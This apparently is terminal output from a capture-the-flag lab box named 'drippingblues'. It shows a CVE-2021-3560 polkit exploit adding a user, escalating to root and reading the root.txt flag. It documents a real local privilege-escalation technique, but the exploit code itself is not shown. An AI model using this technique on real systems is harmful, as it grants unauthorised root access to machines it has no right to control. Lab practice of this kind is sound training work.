 Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
[+] Timed out at: 0.008720970429603143
[+] Exploit Completed, Your new user is 'Ahmed' just log into it like, 'su ahmed', and then 'su
 to root
bash: cannot set terminal process group (21459): Inappropriate ioctl for device
bash: no job control in this shell
root@drippingblues:/home/thugger# ls
CVE-2021-3560.py  Documents  Music     Public     user.txt
Desktop           Downloads  Pictures  Templates  Videos
root@drippingblues:/home/thugger# cd /root/
root@drippingblues:~# ls
root.txt  snap
root@drippingblues:~# cat root.txt
78CE377EF7F10FF0EDCA63DD60EE63B8root@drippingblues:~#
root@drippingblues:~#